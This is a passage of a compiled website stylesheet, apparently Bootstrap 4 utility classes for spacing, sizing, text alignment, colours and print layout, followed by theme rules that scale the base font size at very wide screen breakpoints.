}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
          box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
          box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }

  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }

  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }

  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }

  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }

  .m-sm-1 {
    margin: 0.25rem !important;
  }

  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }

  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }

  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }

  .m-sm-2 {
    margin: 0.5rem !important;
  }

  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }

  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }

  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }

  .m-sm-3 {
    margin: 1rem !important;
  }

  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }

  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }

  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }

  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }

  .m-sm-4 {
    margin: 1.5rem !important;
  }

  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }

  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }

  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }

  .m-sm-5 {
    margin: 3rem !important;
  }

  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }

  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }

  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }

  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }

  .p-sm-0 {
    padding: 0 !important;
  }

  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }

  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }

  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }

  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }

  .p-sm-1 {
    padding: 0.25rem !important;
  }

  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }

  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }

  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }

  .p-sm-2 {
    padding: 0.5rem !important;
  }

  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }

  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }

  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }

  .p-sm-3 {
    padding: 1rem !important;
  }

  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }

  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }

  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }

  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }

  .p-sm-4 {
    padding: 1.5rem !important;
  }

  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }

  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }

  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }

  .p-sm-5 {
    padding: 3rem !important;
  }

  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }

  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }

  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }

  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }

  .m-sm-auto {
    margin: auto !important;
  }

  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }

  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }

  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }

  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 769px) {
  .m-md-0 {
    margin: 0 !important;
  }

  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }

  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }

  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }

  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }

  .m-md-1 {
    margin: 0.25rem !important;
  }

  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }

  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }

  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }

  .m-md-2 {
    margin: 0.5rem !important;
  }

  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }

  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }

  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }

  .m-md-3 {
    margin: 1rem !important;
  }

  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }

  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }

  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }

  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }

  .m-md-4 {
    margin: 1.5rem !important;
  }

  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }

  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }

  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }

  .m-md-5 {
    margin: 3rem !important;
  }

  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }

  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }

  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }

  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }

  .p-md-0 {
    padding: 0 !important;
  }

  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }

  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }

  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }

  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }

  .p-md-1 {
    padding: 0.25rem !important;
  }

  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }

  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }

  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }

  .p-md-2 {
    padding: 0.5rem !important;
  }

  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }

  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }

  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }

  .p-md-3 {
    padding: 1rem !important;
  }

  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }

  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }

  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }

  .p-md-4 {
    padding: 1.5rem !important;
  }

  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }

  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }

  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }

  .p-md-5 {
    padding: 3rem !important;
  }

  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }

  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }

  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }

  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }

  .m-md-auto {
    margin: auto !important;
  }

  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }

  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }

  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }

  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }

  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }

  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }

  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }

  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }

  .m-lg-1 {
    margin: 0.25rem !important;
  }

  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }

  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }

  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }

  .m-lg-2 {
    margin: 0.5rem !important;
  }

  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }

  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }

  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }

  .m-lg-3 {
    margin: 1rem !important;
  }

  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }

  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }

  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }

  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }

  .m-lg-4 {
    margin: 1.5rem !important;
  }

  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }

  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }

  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }

  .m-lg-5 {
    margin: 3rem !important;
  }

  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }

  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }

  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }

  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }

  .p-lg-0 {
    padding: 0 !important;
  }

  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }

  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }

  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }

  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }

  .p-lg-1 {
    padding: 0.25rem !important;
  }

  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }

  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }

  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }

  .p-lg-2 {
    padding: 0.5rem !important;
  }

  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }

  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }

  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }

  .p-lg-3 {
    padding: 1rem !important;
  }

  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }

  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }

  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }

  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }

  .p-lg-4 {
    padding: 1.5rem !important;
  }

  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }

  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }

  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }

  .p-lg-5 {
    padding: 3rem !important;
  }

  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }

  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }

  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }

  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }

  .m-lg-auto {
    margin: auto !important;
  }

  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }

  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }

  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }

  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }

  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }

  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }

  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }

  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }

  .m-xl-1 {
    margin: 0.25rem !important;
  }

  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }

  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }

  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }

  .m-xl-2 {
    margin: 0.5rem !important;
  }

  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }

  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }

  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }

  .m-xl-3 {
    margin: 1rem !important;
  }

  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }

  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }

  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }

  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }

  .m-xl-4 {
    margin: 1.5rem !important;
  }

  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }

  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }

  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }

  .m-xl-5 {
    margin: 3rem !important;
  }

  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }

  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }

  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }

  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }

  .p-xl-0 {
    padding: 0 !important;
  }

  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }

  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }

  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }

  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }

  .p-xl-1 {
    padding: 0.25rem !important;
  }

  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }

  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }

  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }

  .p-xl-2 {
    padding: 0.5rem !important;
  }

  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }

  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }

  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }

  .p-xl-3 {
    padding: 1rem !important;
  }

  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }

  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }

  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }

  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }

  .p-xl-4 {
    padding: 1.5rem !important;
  }

  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }

  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }

  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }

  .p-xl-5 {
    padding: 3rem !important;
  }

  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }

  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }

  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }

  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }

  .m-xl-auto {
    margin: auto !important;
  }

  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }

  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }

  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }

  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }

  .text-sm-right {
    text-align: right !important;
  }

  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 769px) {
  .text-md-left {
    text-align: left !important;
  }

  .text-md-right {
    text-align: right !important;
  }

  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }

  .text-lg-right {
    text-align: right !important;
  }

  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }

  .text-xl-right {
    text-align: right !important;
  }

  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #fe5c9d !important;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #fe297f !important;
}

.text-secondary {
  color: #6c757d !important;
}

a.text-secondary:hover,
a.text-secondary:focus {
  color: #545b62 !important;
}

.text-success {
  color: #4c9600 !important;
}

a.text-success:hover,
a.text-success:focus {
  color: #326300 !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:hover,
a.text-info:focus {
  color: #117a8b !important;
}

.text-warning {
  color: #ffd800 !important;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #ccad00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #bd2130 !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:hover,
a.text-light:focus {
  color: #dae0e5 !important;
}

.text-dark {
  color: #1d1d1d !important;
}

a.text-dark:hover,
a.text-dark:focus {
  color: #040404 !important;
}

.text-body {
  color: #212529 !important;
}

.text-muted {
  color: #6c757d !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }

  a:not(.btn) {
    text-decoration: underline;
  }

  abbr[title]::after {
    content: " (" attr(title) ")";
  }

  pre {
    white-space: pre-wrap !important;
  }

  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

@page {
    size: a3;
}

  body {
    min-width: 992px !important;
  }

  .container {
    min-width: 992px !important;
  }

  .navbar {
    display: none;
  }

  .badge {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }

  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
}

/**
 * Import npm dependencies
 *
 * Prefix your imports with `~` to grab from node_modules/
 * @see https://github.com/webpack-contrib/sass-loader#imports
 */

/** Import theme styles */

html {
  font-size: 10px;
  overflow-x: hidden;
}

@media (min-width: 2135px) {
  html {
    font-size: 11px;
  }
}

@media (min-width: 2320px) {
  html {
    font-size: 12px;
  }
}

@media (min-width: 2505px) {
  html {
    font-size: 13px;
  }
}

@media (min-width: 2690px) {
  html {
    font-size: 14px;
  }
}

@media (min-width: 2875px) {
  html {
    font-size: 15px;
  }
}

@media (min-width: 3060px) {
  html {
    font-size: 16px;
  }
}

@media (min-width: 3245px) {
  html {
    font-size: 17px;
  }
}

@media (min-width: 3430px) {
  html {
    font-size: 18px;
  }
}

@media (min-width: 3615px) {
  html {
    font-size: 19px;
  }
}

@media (min-width: 3800px) {
  html {
    font-size: 20px;
  }
}

@media (min-width: 3985px) {
  html {
    font-size: 21px;
  }
}

@media (min-width: 4170px) {
  html {
    font-size: 22px;
  }
}

@media (min-width: 4355px) {
  html {
    font-size: 23px;
  }
}

@media (min-width: 4540px) {
  html {
    font-size: 24px;
  }
}

@media (min-width: 4725px) {
  html {
    font-size: 25px;
  }
}

@media (min-width: 4910px) {
  html {
    font-size: 26px;
  }
}

@media (min-width: 5095px) {
  html {
    font-size: 27px;
  }
}

@media (min-width: 5280px) {
  html {
    font-size: 28px;
  }
}

@media (min-width: 5465px) {
  html {
    font-size: 29px;
  }
}

@media (min-width: 5650px) {
  html {
